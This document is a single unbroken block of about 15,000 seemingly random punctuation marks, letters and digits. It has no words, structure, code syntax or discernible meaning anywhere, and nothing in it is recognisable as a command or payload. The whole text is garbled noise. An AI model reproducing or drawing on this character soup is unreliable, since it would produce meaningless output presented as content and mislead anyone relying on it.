;N%pkQ^27d|r7&K4;yEu9~J}&uiqB|^2(@r0rfd}BSE9dUtkEuEit)nr7TdD/oWsf~K1o]sTEDTLooy9pBf(A~w~Wq/UOr9|L9d0zrodSxn;^ERxJE/@~A--Sk+TOAeWIrrAprk_6Eq(u-W/kW~y-^DfqOR5pBO7rC9SrTWLpry6yrwd;rropryLWwskWu]sp~r}6xW(S}KI+DT:0EUh}-yfh22f+^1rQOESLIeD(@y%nE;hU04W~9OnuWAOn2k5foBiqW&U]rW9hnw{JJxfJV~hdW)/n^Ikn4u(Vwf5_9u_VuphN|Un69RrOuOU+sk:n|VTKwXtNxA/irtk]rx-W-^w_9zW_9@k{4YrFqR-U9;%{-pn;AkKEpS1+R-k0&oFOWqkRDE&o6{VIRn0neQJ^Y~LysEIX0dxz+u|;AxrE(uW5wduFxpNQnVtF}U7Uq(xSr-|DipFEKrX}5UtrL;y;5]A)i^xqLYweXAiiOrw@s6&YWSwihuxu4EAtWpR+L-|@;Ww1r6&2L~AD+dyn^-/TxpI1CB6~Qhw%d6ezp^WiN]RrrdIB+hy+EuSL6]Sf:;]~kyrsqVdJ_^&JO^IYJ]1];^I56qxx{qs+LuI)N6kw^(@p_uq(ohR9^S@W6qwDWSpQqAK|+VEp:Bwxsrd46k+4IA46;hTNrSUAWI(RtV|60yo4uS+eXq~-p]0^fpx/5(wE}rw/AWT{:rLF:rYL{rtIOpIe&WF;1h|4_dyLCe/BuXI;}z}f:4^d:Q^US1otYEI]|BDwxLpdprCzS7U^x9ow0RTA{O-qQuor2dJCf@OuxRRrSJDCf_WrQEW&6pIux%qiF0kyx:rr~;rtzO4W%2OCL_-enhEWT+^huDD^U;nUXT-y}UikA@J^IUES]&WY5Wh^^hx^:&ny4}C^q/W^:/JS]eChippU~&rB+QD|TSBUJD~(iN+(AIzrA)K^noDhs6-rk~kAw^E-nfJ|rtISLLn;Nth291|NKIrJQ12~y1U7Y|2UoUw;W%D2f4+x-{kdBLIp+@4-;BUEz|or_^n2hsRx4z}rRnud_%+rLAIti:Ir}+dxpXW6Ty9q^)^2K{@/}I]pwrnDw5Eru+tOrE)oW92F^+nJTE~N^9JL4tno}N}id]zBw%;%B-|6p;2JhWWz-;;Jo4oprW26p9OhOeexwwA}:WI;q(({oX7~:enk90:T-{w+wTfTJ%nkrrA{zenqS0NAuBFpzIWT&ff@k%5V&u+NCV5@ASh(w(dy9ENEu6%]sRDKkB|fsENL+Xx}KB6_&D-+0;fy&z_h^U]pAp7AK0uf~:x+^Cyf&1rRi:O(^7S~RDD}s}n;2ofnIhpu+oh{khxLp|tI@D/iW5J:UnNh4+{F0Od(&Vez^Bu:r+uqDNnODK|LU{sR+{nTnQpARLn(x}pr~WAorD+@6E5-T/LA7QsnJhnD(~tWNWx@s65|)+YCpSFi5xNoD]Ysf;x}i;&zCuqe_rrXRi&W4OS0%p%/QzLnJyReKWzS6^Fe@iUy|NKFA;D&f^C&9]NsOOALsEAoeOq&SWAoK:I|0OAJBS~&K6__rY)7WkIuhNdXqYXp4]{E;fqy1~{VF:XWdq{Q1in]Nrwe(rrwtxNW_rx7u6I{:-_/AIJd7:WCThO@FS(:2W:Eix2y&q40:S:42^2h;h~e{S+I/^5uprttfr{%UyEK9SENSAY(X~09V]}zoru4%_T{0x:w:Ex+@uI})Ww4|u@oDu@xE6tof_t])rnDRrSD&rxzY(uVfVp:^O/9Qy{d}2/2p7@~h|dXhSIuu6rB/u}wkIROBIDYN~ky;t|iiUrrwoDy_sOBn}SCFxiFO:U5NuWEd]Tr9utO4)K)F;224:d6Qs:]|ndh&)|Y:y+_NrS_zfn_k^ODX1k_+X]5h&+f{qrx5&+(eyK_(;&r9]o7kUCr{r+U5QUN:_ArzE5_SdyqDyprSXqNS9BqY_DAEp~rx1rLysJLyFJdz^Tz6D&SRi)J4SU9~1}~VzuSwWRXxN5XweR+xrzW4|rrBRDrztwp6CRrCOpr~rxwr(uEh]hJrR|-}9Ry4orA-Y0|nLKwI}i6DOTwItrB6}IO^IUww&rwx^rf;t@:pTKOx%K:92}xRrk/4u@6Iy+;5&h-oo2p]eoSrk7/zIVBV}(xR9+^]r(Ot)+@yrwooq@J@EsTEJ;phrSopNXY{kBVd0dXy]q}J%RFBDh7uAQT17z2yRr-nrq|uA-Edn%d)6JTUrN^d15%2:^VIkSB654:hO7;d/xn4BDQkAY^24/TqJSB{iCzDzO6pi-OKkS;ROKd^-tou4pSENUS:)Nx&kiKt:|kr2rB)F(7Nu%(46k}:Y)EWDkEw_Ei5WDLLUnJt{^OrN4hrLRDrI0(w1|LONVu0E}Iu{y(A)&Bp/%L-(Wzx%}@xwCTIk)0@Rp0An]Lu{JorNW6sfx@kWyq22WJJp%yd]]^1-5(qeISX{u]+OitQCztqN:rnEF+FutW{JVy4zwF^D%drE}}z;L+7hU+TOuO0ywDxDdDC4yqJzrRqRKBnpAW{4V20^Iy;9yTQ4yICOV-y+-0S|N@;T]67Xx1_Jf|sJANtRDoS4;f&);I5TnISRwK(4;kA7Er1rukKryiWrEwk]XQxDx~]]BNKIr2wExq-uW;||]51_(4/kKqnr:EOXIx-@W]%V|-rIh]-rERL::;~0~tW_L+&Or6VOty&rrrnR/B_ER}%+%L{SNk2x6t}EyA~yu]OxAO]O{d%(p9Ex4C6JqA/EIwpudYSyrIn0S;U0T1oFnAAAtn7y;BwLri5reKX0e0np~A4X/rw{DTOn&)&X2eB{QriAI);SODI;RWX_TEoo2+@7h;X&o6QqTrEID;^;QCK+9V+d~9n}KUC:rh&)wFTeL4ys(4u^%r2&NxI-IN]ARDJtz}4x(4I)s}%Adrp76VoIF7u22sWoT7t1nU-OF5@rVSC-p_pNIr+Af@UyQ@i/~FTTDCi4r@BUq7+O~kYhrwhKpBIuf@q)L9tW59t)t@he5@L&uLVzR;pFuY&TqqqFNTThxr10FuwEIrzW|}^w~e(&F7:rABps}kNFu9T^QqfzFWrKxBrTws|9hn-S@rB~&Tip4)6i)FCL~AF;4^+Q{En_rr@tt-JQysQ&|yWy9yIKDEuhp/sYKCA(URO:YRxUfKnp1D9((ErL%]N)r9tfq7URy9W9KRte:SLD&7S~X&i-fs57U}uAo9)C|euVxRQYy:K~K0qSFWzShoy00tz%u--72|WYN5f6Q_)S{eFqr/_y)(+d@&p+ELW0_-y6tWJt]us97(u^_kQru1)rYJ(A&C_&_eqEVrEdDBr~UQ~K&qrE{L:z;U%-2kDe%tpw%/FXzYT0]N)NWrryhUi5Vr+yDLuQpd(C]WQ0nBrI(yu9zX;^f010O:qA1N))CCUI_N6NBkD4dkN9RWu-o{t1JCVEEDT+eYOe6;IEp/dw+iLJDn}ekhhU||-z{erEx(ruh97Iyt:}Td/%FhwAWEQ6Adosh(%sVQq)5|F/h9no^A_Cy0hToh-_S@-RSR]1Lx(qsixr(yCiq210UfX6XeJT9]67;/F5;O@XFeKoyS}0E|^QI@|prw9pdo41_4e&eno1_rF}(AJKW1o1qT1q2qVCT99{R:B|txLe)/Y1XnYwX;iyuJsIL~|ruxy{dx^{uzVru}hwC/VEp0hsRK~rr;-rDrQ]Lf1ynLewn6h-S9&t+tFd-_OiLX{)orDDDe{xNkWW^r{rxQ^z&eoxLsk;_Ao(ekWwrJRCud:F+Y2T@;5/4tULI@(WE-xs0:L1:en~CyF;E_TCh/:SQBf/V)yshL(90_7KU_s1%Uxt/4fd(^6-;YDFJp6-D6W1uh^zVVFr;xr^xxI@Epp}r6-:zh-;xeIDwk06Bq+NWSRBq^nD5+hD%rKWVWRd^JzIC::_5JKVX5:dqJK-p]5-~EIx1Xt@%X{wuD5_s_TrruSsz|~Sk4L/ezFW:0N9|0h2&}RS2whS-u0t6oC9quuOY9pOzxnO%kCr&w|(sw~EJkp&K9CrVE7-JBpxWoxk7XOyWERo0B(]9w~B2IJ~pV;+E6I2Qe]IWL-;dFV2IFE^5ALsCNIyCFs]4o;uEF^SUVx)~h^yrxo{Sq%S(OWiSyR-w(+|Eh^E|xhI1XkAwL-uwy@DUOS-AiA&:6~edO6dnTX&:/Qi~}hTpzy]hDOIwE6|IVy_V~qOi)%]zW9kp5F@1fs&O-uWppWr]uR(LWEu-r+yA^}-O&LT-BT7k6uB2hSDUL(nquhR5|5TnRNCe~0;W]F06uW)|:]NC@zEdp%C|WA5ok+p5r:]xEAIqi;iWBz+x6ow(xNKONDBkwrJBVCnr;UW6z@Jo~q]Cudp+tJx4^JA:YTFBFkzqS2V5qOVuWodJ&{/%eru|T9|Kfk-i+e@:&1%:69SxR-E-nrh~|pDtJ]x))IwrW0{wwxdIIpkxEi--;p-@rWr9%9prOBW(9S~rwhRDLrys~|]SDpo}%tuuxp5oL]O4zk^w020J0|(7CVwu]eQAND1LSN~t0T|uEJw1}f||7+7Jhyy;+xS~]Eo02OudiTnqB0Wu]dpS]UE:I&AAi4J%@VN&BFq94&n6^YwwuE4W}fUd(10q+Dq0oVA2&&5F}ff7pI0^rrEu^]wU-OoNd6hq+6I:VU+NUWU-UnrKfqItt-IVp:VFUUOddi}pSWy9FiApk@oC%]d(WEr0-ry66pD&&z:QwIt+ryLFJDTFEnhID}E|5A^+xr40Wrp5o&SsxsY_)uYYt(&OShn10E)1s5|_+-yUiVfxY~z&%@}Un21fqur;przdO0uFrOszotO+LEer2soiLWrk]fKCIrO]KiN-hD2n0+r+B-2qiIBA-+w/WpE-)hrx^w]i+AW0N4dLtU:LO)dwi/A}p/E}OJRDWKNzI2^xzwN%ntr0;RiLnUUUYiFSBqhn@Bs]A9ot0J27Vk(VV^:QKAUdIrNNnDEKs9^2&2D]IEx7hIqIDd]I~{}-OO+dq^~^+B|@dzi)9Y&}}KQJ:6qJJX2p|TK6nJd)W-;D%_5)Xy&:x9z&}W:E|6+rF0S]EQ~dr9twEp_tL_)U{L5hssE9r6owiYFoFN&z~K;N+nq0DSDFYnXNCpKLI;KrnI6Ir^o&:tL_pDIA{;n7pRVpDN^EruxIeR)OTKQuVu-RII05O|wD~69oyx{yzA|rwUroph&R7~t&6y0+]UQ@//]tQz@Bu+Ek6z+{NiwXRrW0@SQ{LXzUdQ1FqJ71;x+yy{;@VSXKAIn~xxd-RBi(e5yAFNu}k^0202LxCtokIRp;iE}:V|yB}~|]zEfF5|](KD4-RN-d01p^Nhh-rdCIqpwfRyJF(Wyr(Y|^6u]ED^KA_ERI5WNx+rTrrd&:Wt];-|h-qzf-5Ar]zJu}wrr{Ks]r&W%}qWkF%SuyuBSWr5(0QR+_fyyErW56prpIp&:()hK2EnB9/tI2f)xW~)~+hD)_J-]QxUuw9hurw24ppoLnOx6/{DD94OEh+]~J7NL5i7;OB50XV(D)4qF+/]ipX-Q}|020WUq+Q66C~Jde67QdYVyI;pzA9L]kNw{dnwU@BWW}|Br_efN7ze(sq/1ntTQ1o-LruWrIrhtruo0nOxD9A-Wk)6@uhWOp+1nVz~~06Oz)kp0z;WWE@J~I]4oL}iWpDyRVX-@EX-kEx]JoFTINDrB)Tk-@7RVLwpn6h_iho|OB-tC_xzK(Fr66;OVOS/e+|T~+RNDCX(VCECrufwEIDrI0BEAKVuktK{:]rpOpprrDoIrx0NuprWyhuihByk7(Ao(oOtLzVwWE}V]WuBRIr5nFruoYYrpY9@dNnySW+URt6O/p]06XTEpBwCwSWVsTC+EN-9LCRiq%Wy^NW+D^UC_:VN6^J{qJQWfXEKC/I]5TnRU~R^AOJ4Rd0X6St{z{BC]A^%Bu:K-O:}skrt(0ArWhQ)A+qYdi]K4pdwuOp2yNWpWw&Ix{xCukUIzu^iWBoI6hk(sSBtN1SFw^+7o^5k/z0]6}VuDWTr^x-TEVe;AJswO2xnQfwtE+dD}xEzKsR9h^d@&0hun579wezV1p9/o{s|/FOILerEOXhwkO0h)IBWV_C5-;}Ax9kCzuE5ukNtnt]rYYAC{Kz^rx2{VCiB(dOnhBtx2DORnz2(pFWn&L_OfLrpnpnrD2oix2UL5CB9iS;fUIEqTVF+h&)+-Aus|Tqd]Sdq;]AL:OkS}e7A2drr^|:Kn:QAu(&BRV/RLok)k;A-+qNYFO&9NV}]C:BJ(:Dxw-0i-KK(rX7y+Ir^KrA%z(6:%wIro}:QSQEVC|EOw5|IDe%R0dTp+RhENVUiY14hq7Qp&6YWk;&0xwhiVuL0SyI~rViAo^4LR9(DIfrVxDt2:OQJ%6_FrxrSr0rYu+d~orpzhrOtJATSLwWy6]u|iSVs0Ipk{%LxuDL/-+wpCzuD|odEk-uNoKAKB)1OeUE:S5SJJ{w05eKNKiirzB1QdnJwYdUDdxwN|@_I-w0U0zF{x]p)WIrxsTh~yJ+&rrBQ5&t:Sy-+/Si5BAnxr9/0&Brq7NDz_R;dLk+_F0XNUt&ndkB^:k{zV;-X%@p)UJt:uV^5D-dOEkfNhA)rNR)0|{}%D@D(i&itkTr4fw-sq2e;Au+O@wk+1tC_e)IFuRC0BC16~Iw6:Ih+1]AXr_(R|Ou5^ooC4%V~F@BtS_DrnrriTpp94W}i/K7f(xFx4kpKi~)RDW@KB@0Yd25Y^C{;xr2iY%C|Y^FV-6xfpf5/kw+o^&B|TU|0}%I9E%Ch7fV1Wo|xn:k:WVq&@f2Wreo+tJ2{V+7n/%9R;^:q{W~BhIx04}}]CF6drsENUIT}OEE4TJFiJ(^tnCEn@W-EOyxRrfn%+Dy@E}))SR_o&;XhVzkfu}_A2)@F6VR)U5wuQXp4X9;oK1EC/x0Rs/-(u5f0/T0CIrpuF(-EkOr@hrW}x1rNwJtIfrkr]@sJ7k/KVyrAprW|h02IO(R|V{^S6Ws;R~wdwwC_p__|F)uC0W5@dQz1LzU/BC6h)ExtXY_}EtD67KSnD(s|Q;DpoVQ547-CtiS%nQuIhD]:wA7NN0{7i2I@}}J^00KEWX;:XQzTh)]qsKrS)K0Jq%dQ;yJJY6zI9AKY|Jx/_]OY:DDkoK4eVTtnLuWDo1FwEh1fKLxh9o|}&1UVh;9IO;LJz}fSwBfC5Rf_EVf4Fkr4yRW%7wBQ0pEB-h9~eDt2|}wow9WetpUWy9rr~]r^Fu]0:CrsVi+KJEAY:pr~WTIE6}/TFqRVd)F}]Du2EdSre|F&k)y}+y}x}&{ALOWw@OQ4RA0p@5F4SUBuNxSB(hE4]kV9L^R0hiS&_1F42:fSE&BT&LJ~WVyIEt(wQtf&RD(&C}q&;ON]ABuA]2A^:irVrzN9sBFD+9h}&Ihs@BIAUyN0T%]E4hN4~I~|~KS^knhIo+D9o7n2ofur2;pBtUuVs)Jr9f}uXrrBtuD|U2n}pFfho/+Wuun9)CpWrW:WrJ0-wJf2fzJsI^Iup)rx5T]pEUYEVnDWkknR-SOuYpUE5^~}AY+6{]WEU^BIipo|ByQo+:OOA0nI9Wui15ni0;-@~VL-Nsfs^IF291-Ao1(ORqoX{Se+EC4:ry;;rREV;NiLxE+JfRKxyqwFrFe|Wdyk;]o0y6(kUo{iA7II;knxYkOWU7&h--Ee+{iWf0rq-U:ydk6-+:2_xkATyO5QUA:}-UxyU0UeN0zEu%/dy&4U(;kXW_iDyrVD(Ehup5WTuN4IUTk6u-SDrLhYBW%p(s(BNFSKhwrzhF^rhE^L6+yhSx&N+E~Fdyz0rD6LWuiErX/su]7TfXQXrYuixxLEh4;ufLrk(-7E])R4u^xnuB;Qxt-K]nt}pV^;unk/rI}EB^npNd&7Eqe9hn^(I%fo(ut5]YA6pAN&]|@7uKWIfO}UruOXufDIY;Co~2^/Nk_DUJDt7/CCFI&+s@C_%Od7LwS7iW+oT9-VV-CDSJ7VpWh/L-fzD^SNAsN-{x^f22&nxRSkB]&y;0-kn~]T;OipWSr2+ABrr2kx2pzh:nSdBi^KJDI^u2|IBpSFX0Ih|IkT6nkT:@SF7kS_1RSJq-pw+n2xQrS4F]|nfi9dur&xXDwh&x6h^oV_s6VhnO(@{ihhtUY9@R(KTSw__DrVTBrQwwzQthxUL&W5TA|U12r{doB^knqS-@2n)0NY%4yUIVkq|x]AFu|0)oqLL4q0)OB26+~/IEd~|CN~4u]iT|Ce0Rp)/^yoAJ(0Qq]{O&A(4&7uFThJ~+f+X+AIr+Op|nA)C0^xWK/nrI}wByK&i&EOF](@V5zA(RTpisxupVDrp):Uz4TIu}BTF+yS@o:Bs}}Tw1Us)xxU4pN+4E%|CYhJ49;VIDBVi(BnBn%UT+DC7|6-k:6]:5q|5s{T)wJkq1^x7yJ0:ES-LdDSU](w]|%V55;AR-YVWFoEI1Lr~tOw14i-};+x-L(A9{kA}k+~)|B-&%K~&5U-0oBWo@LCR]zrJzOuI96:wOpDEuLs_hS-1:YwWUSwtEuo-}J4QTL-(U::9oRd]^N:zqJ::L6Jrqzh/Q^+x~;-7)Q@u5~Iy&F2N]OR(-;CI&Q6fVn|:1SUW:RJkkn~@4BJXz-kz-W+Wh_IEXA+tz]XQwy}~wL2q@RfzSyk^(By:+Tp^zKNyC-nkU](xY]eB;]}pKId^u:;Nd^;U0{DAL~@;^e;(K]T+4/2WRkAi_^{fkWfWsxKuNehuBY;OCY)Jit;kp7Y:2tx]BqnYDSh-|O5p+dt^2&5SEO2xNoqBN}CpreKrBf4^JTqhKYrffd{^JVBpr9ruzOV:-D]-2J&JzrtI2:oII/|V6Srq05)::d9h0;h_9Iw(}_(I}X]IdO1Ex7yp&~I;~BtVd_;puWwxL~@J@D%+Nty-zT9kWFFWESFxL^NxL@LiWUrfNiLOfL(^ChyyLW%xi@LOY^phss7Oxi^~S7sJs})E})&-fiyuSw7w/f%5dU]SEAnY^]LN0IdzS7z-0NkpKtDOp;%|+~h&IzihI5^4S51DALuLIq~&hrEFrz&hzzdu)LW)d]iT~z&0Ud7FUqUKh:~-)]isIqCCIrhF5rzQ)qR%1:U;dCxKC)pTzLt6tw|:TrRDpAKuzO72we4k17zYKi:R0EwY1LQrt7-JT^A%ALT6dAUDn65fS]EB1k6Ur5nskFxrWt{|^xyeuA@ft5i_U59)|9+-DJur9xfzzFX1&7oqw5iA0)d7IFSndp9r)FsW1C^t+k5oO7dwpzRLIwD_6620t_;D6_+hV_xEI5/+K]0TtYW_)7X7:iI)S2uR(52@C||z9]uCIrC&I/TS}SyWJ9t:Cz}5~(nUnu24:F2x)Bryt{K(V^n-;0+UuDIz~zp0;OrILDyyoIrNO%dxn:1_A_2uW{d(}BT-eTpsLF2h_S^^C]x74^+C}_tR4ui]_]5}p4WdX6hS:6O-SiSF0T9|6-:dSY&pVFJ:n:rxqD^/Oyr+|V1&JV1)L;@t)Nr2d]zs1J1%0r+RWiCh:R1/~o2-r5ke6L]2t;yr;Nh9{K6XDOyr-YWEy-J0&y5pQpDW/IKU@rSJ:rVT}%k&Jo]rd-udByrk(FT)%-^2U]+VLXuO^&ryq2yt~O(WFLriSV1:OLVLqV4eyKW_(-y_5S-oo5+--{ry{2t9;)t_Yr7%TAnCEzeYEE{L~xxXNTtpCW~unu}&]|NV]]h:kVJT0CLY{rFI;-)4;xVqQ}2Xkx:SUAB^A&X;Q_0O0JwS&X1OXKI(x5hVLOo;%As_FUo((FE+NWF^LrQrwe7r)s1iSFLrLt}d/zsdLpLTS09z+^9hC6{4WISx|OUVVKJ-}urexV~^BId^z^xRX^KDwRL(Vi]2u)~D0~0S0kwULD46YW|D+5%DwD%Bw4i5teJrw+}Df~I0U~p}f|FTDfO_7%Yq9t)ht]_|E0kVOB1SxqC5E4-Dw;yrx^](xx}Nst|;qOLfE2tIxe&CyeSz7s{WND6F&oBF4@s^{hn^{yC_4CEqAuyw/424fdq%}Iy%2CQW)d@2yzD(Ire|z:oYN6DBprhI+z9_6&TqDRQnE0tOR6~}S0]J)zTYkurBpXs(qIO@II%Bh0~zftz4D^@ps-Q9xFptW0-L{w6EDhe~EDz/kV40+YxCQS0WUBrN]UdWL+4Qw:^r-CsRo4q/@;5zCrY%tuwnF0FqS]:4yEE~F}tp(SW5TiT)5T07up:9Re2TJ_OVxkk^FBCs6R96^ft/)W1F2]y/W}XE44iA2UtnCI|LDiAV-p%u6rOeuuxF1Y]-{4hfd4S6|NWT+6K2ydC5U}KDKRSIEX&zO7Uki-N/)]s262)pOrhw6r:Q}@;I55WJrFUdFJWAO/Qr/@F4UQEtuEFJKJUz0EN9^yf9^qt/-TF:W4E1tryuXN1fyQEd{yCu4kp{(n2(ysyxQCBB&LySAfLk9@d_Su]B]wL7:IuXo0NTLXx)ENokDfzB)AfsViQIFyuk@2]K2Wf1|-B9CV^5CCf)9XN~/YFVxOL}_1~Jk-~5QkUdd}N-hTKqyAuIVhrk|+yR~su/T-qwhVK];QY~1^+pSYy1rYpo]y]Tr&fzx4YuEn1y/i4Vx5U^0VFh9DIkN}n}fskBkU-{W1p95J}YJyOhq_DOqurSk5Yk&{]E6O;W54_z6efrX&FOsnusn;Qw7E-rsepTDCURX]{rLE}IiydoNL)(J(e{uVp(ukwCF~DnIQKrKuR&&R~0&yR@eJ(q4J2DXrTE:AUKAk4ru~7r+VS1J+-}:}1spV;VX~es2oDJu}r9S1+^k}}7Y)%oCOqh0dE2Ae9C^o+@DxS_qS]~2Q|^A-7eBq0e)BCWuutV0ru1;|{1Fuu1qNeL27%+d1e1RkR&Tq5n:}LYkq~K9SC9htApuuSKkKiDrUX:5JKn%Yz&:&u76Q;X5Up75TN94eF%W6Aw4w:s5tp)CoBEz;B/dNC1LDqwLxk6roCw)NopN|;}t;dS644oeNB/F}U1+:xNqhFk5DA}z@{1F7Yhq/z4uFJE@ni1x0_s|dRz2]dwx;d2pX;Bw_5t/doS~f9L7WJ)tBUt+phd|k^^_zookkKJ)_rA/sFu-f4S-sD6/Eqens(Yyn}_Tr4Kr1i+-suiKd(;QKei-iOFno94xr|Sr{_D%{FeshJ:%orrUi0|)pCnp7_(yBAyVXpfpOKD|R{5E7Sy76d:F{@|t0w1e0tLnxE9X%%@2tzfQQznI@UeOxLep@^s5QuoNQI9(t|5Ws:4~r6_rEIFi{{4BQ7+^~ItAUfSY}ofUiF1_:Dx&p:(LE;N%Wt_rw{/:Yik+uzJyx|oNxuD(;|BFN|S^6|S56~B(EDI|9xLOzwB}zoDA]idUC~D%O~DA^U:S+iVAkz_5zxV^;IK5WUV_:z6A/TkL;1D1w6(Uki5wzL9kR{C+TLf+ii(;0xkoW):%+Q7rRpoAuILu;p(S+utSnw|2N;&:n_|6u%/D{7tT;CJyQp9nrXLxurWtuuJFkShDSDq;6~W:&y6D-dW^Exy@yYwJoEx9xBFJXy&RA6}&+Xz+}EfppBSu;L|Jx]uTIIEexSxykrkpr-i)I9W@i+xpr~rWI9)T9wJ0np66iWL^nfqpJ}x^;dNz4B2BKrpt]SxrTyJ}z}-t~K@zF7OApN^4dN;:&(_@5AOwEOBWY7]x5F@1fq%Er])y@wN7XBRypN9pRO@)6x9(dy:oLVek6nFkBzxhrWEr{{iFBTY_{okA%}OVYe%JIr]Vru]o~OprWEBz5xqpdNhrYo;k@)(QTNKrRrYhiTBLxpI]x(^Ex:h:Xt+-0]EOBU}y(AJ~OSd_iLL+FFhuT})9C1_LuieVfn2n{{d(I&;Dr0V^EF~VV7_]4(EzSQQidqd9)2;n(~+0nLo{uyU|wRyW6LieeDIIDr]44~kE0-I+WfiI~uEUL+uu]xd6E&Bfh-Czxh4By}W/w7:w0SOqCY-uxrJoWzN_Np9qERuws7CBBw-oFA~i~/0o]WnW|UB||SE~Vf~AVksqAUN-h|BVV|N]KfdAVkd+]qD~0AB&&^w;]BI@R4DCxDO-FwuuxC-fqhh6C{BUUDW~J;ruI+C/Tf;U7DE;x]O/+5q-^^SVJtUduudoJLu5zUpA@@@}sd-uwW4xpWI+F0C26x;pWEk)wT-On0^EpOITpI%CfxW(ffUAW:J]pq~IrDd06+hzt~C0oLFone^]4d/^w-;Y^|FppEW6:Yp694~^;qrxrIBEpxrorptos4CV(qUFpf4Vpo{%/zuok-I~&:IIhRAidk]kkEzSO-&D56_IhR%xdxL:W-9wutpJJX6eiQ@yUh^0k2pIrV+~;~VASw7@+;|w;Id]qE{s~OBSR|0_%~VBV2E}nAp)4oIVd@^~5;&+dsE+EA}hh5S&yN2B}0O;ehu^@+_+Tdq4-nN}WDu^r{+|t)U%/otV-zrXDAidudCFuEx6i5%Vzz;_YiwJ}):nFp]T}BS2TxCEt)wu(-LDI_nrRE}DzSW&A77z:+R%X-zRQ%Uiw);{QJ5u5sTCJ{D+4hwt&I^)oWWxNi9y}RK0eQ{w|CCU%J7FFSk/o%sCuuKO-kpJY2N@_~DV}xk]1BnSExYh2@F_~:&(Y%Lzu%|4tYYf_Tix4KE]KpEreT]+nE{i/Q6rwIS4ui~eIidq{]yzioASrpL/AY&k|s1}yU&V5}-TdpwIhetsV050U(Fsh|r^^ffrBTDkN~~hLnLos1i42WLqrWr9epeN1)d7/i^dOWN6VpISSoW-Tdp05Sqp}VupFdF+iXQkzihr+nz|p0}{1-W|{uIiB^VxxJ-5)d(dudY6-1dw&eu5]Vhu5BiB6}RfDRCSEf)Y75VY]Kz2k(RWr2FoIiXsCr+EFBC(YSWDrI}(nhFKoST7%EI0E^|;V/xOho9LLd{rhWFu+CS;KtU-5p2+zTkqyDw)^9;Iw(^5&_{+SiL:yu+D6BL0%xXr4KDWyr%DxV]BpAoYhIYQ2iCJYyqtiJWS+JizVID27Xi+Dn-0X-}U1sJy6F+y|WdVE)xkNU-Es/fB}p|ToYB]i7C)7rTuhrXrtsKz^AQh9t;-x;re|%QDohI4A{&(CdUpu0ipV~zDkrr-(EU~kRIDUY|rrCRDriX/_yIq|9CxBS@rNq:EAdDWrLWI7:0|6ehE:in-r@2-xS0_4]Ly%0zLQfw9){0p0Q1-IKFd^IuAE1RAN)CCp/4fI@6d@B%}/2;Fr(ST6qwE&e{0n{-stLr9&E4O]h^x_2V]BAK6Snx:i]pX]Lz_6JL4zyrr{5N/oE{w]:6~1TOkLBW_B6qix^i~QEpAeR5JixsFi(d:y6VDiuziNpAtuxRniYnJ|sX(0KiV;;q+_~Tuu:E(C4xI(-WfFzrxz)pUz^Q6^eq]JCE+LErs]6xrz~oWI-otz1%INLDrNS0RfJzBy-(+4yOWtkr_y-qtC+hyKTT2^(1+oNhIU(E|RL09dpXL/KSI_OpzqYOnp:xEf4O6RkTyBo-4NxY4);6&-eD::BJFdpQ9Ark%|Fu_};rkA/NR|{pN4|en1xf:nsEnpAo_IA)S9WJypqx]@5dtKs+O_{io;_]Wd]}Of]0]AJ+~4LqA5ps:hoXLz]zJSu~6IhJtrq~zqz-o}KB+(QoYO}F|L;r0Uw5FKiB46(^75LU1):ESqOpz+J-+oIhuEEdXWe_yE_~prOBn+i:Xi5{orVr0x{r(eCwd~^^~JEBx-@FJB+;duSRk~LUyLNB6/]d|QzF7pd+5:%nKDB@-TqN1uUF7tIC-DEz2h90}}Vr5L]6;O;S&oJIh;f&&6{2T1()9Wy)YCeQ}_ukUru|DRu~O||xd;BJtOz7fn@qN%0/tFfd}uWsFhi}LVo9(A2iNzxy-fKFq(J@NW(EN0I:WV}wC9h(p_5yC1}K:WoCRfw&WLoruUVWB6;9WiWU{K&dAIq;IY7fK;U@S+&2:BQ|DfNr11Y^A};LV|25J0BforI}xW]%Q%-BQhw;uupO4A(~BAUVe:f;feJy7@t:ROEf1:o+uD;x2qVUk)R&-^i@LO2x+TTI]IDWqqWyXWE{4))IRw:5DdLWiW/i9^Ju^6fVk:^{^C5zV1fLKfYBt%:IX7fd;(|ED(xF&drzD2:&;o-1qS2@I}29RiwtS%Ci0)C}n65ufEzudOS&/tq-Ofu9QyS;]E0-5Q1Vt-kKfX|h6rO4d%FU2u^xhO2zw:YDWi](UArtNIh2f/&^K7NI4Eu5;(+pxh(/BwU+-)C5T~q1q4YI}Q92]@}e0xCBFC^)UEVd%q{7Kz2@A:Er~79xuNQsprCs9k&Q}}^wk0z^r96pBr(w:R_~;kV2tuYdp-X~:xrNo}XKTQ-^yY{L1^(rA@]qusxn--hrCO|7w~^kR}7dpK]CU^-t}I|z/(4h5-+LAkWwRFe9;6}/I~1z;9V(k_NsF)4y1AI~7pukNw]duRJt+K2n{pUoL~(L~;wir;^nF1(@@4X{@O7o@I){CAEd+N^ICWq:uw1dY_}^2/QS0CVWJAiIVe;~fuB-RY6L_]}BU_V:r4Ceu%]zxBCk;d}D:Fp{%fz7tJ+:Ysk;9/^^5OKQT~Ve+nf}t^BI:y9NzRwYkN}{ew}/~@I@W]rW;hpEyoCf0;dsky&id0ftsf(VC_~1:EWnC}k]f--rSA%L]FC2@u4wkFrrLJpLFru+Cu@Iq~px}-~4V~E0Ufu4BOI^Rr2YxhiqJuu/fp&Y4LrJK}}|L~ks6U01:Q]6Eh4CuoI6IEEz(Sr5uLIusopQFhkKVrs^BED1(rqxXn|CY-2x00RW^WBt@U^&%fC:puTk6F}FAq^Bt-|-)TuE5BEF&f9/tFVrQo&x}qo&|q&X%+/{FeLret6EC/p(Ox5u|pB~f@9A{]IyB;xWVT{fWs(BAs2BOe2A+nQA:0_fTCE-TIuAB)TE~;4rYuqrYTxu%oIEi~|ruJJI-E|r)IYf41~f:ywur~_fz0~WpLfyNkkd]L~U9RTAhLSU5odWpnDUVuCYr]h-Oupp75Bu%O9u-z:U&F(E)}XI}4%Ip27uXh}B(RCE+d&IofNNFotIw7]Ey7TE7RA+CNpUwCKBxw:rzeBI6ptBuSYuU:]ruk4xw/wriCf(/;_pU;16w|4-F5QA0wxzEwFzE2sfqOeNI4BkEEXA]BNpK95ExUUUnx-fty+ExEUufL/f9ezErqhEr99rru}2/rI(D&u4rue{r-w|WE5FC]I%|U{(s](R&U4ST7wn6]yQq]xk4(_tAe-Yxd9:W+&1Oefhs]JRB6+-k;u^Iu;F|te]uz{9urBAp7C^|rhLIAYR2k+NOfznh6B}heDLpriTifzrOhef9purJhr2@qru--zhOdSkoWEfCCduTz/)]z(/RqVJ4f^f&kT)@9y%EfOC]pkEJqherxExSxQKExsS&YykDI{X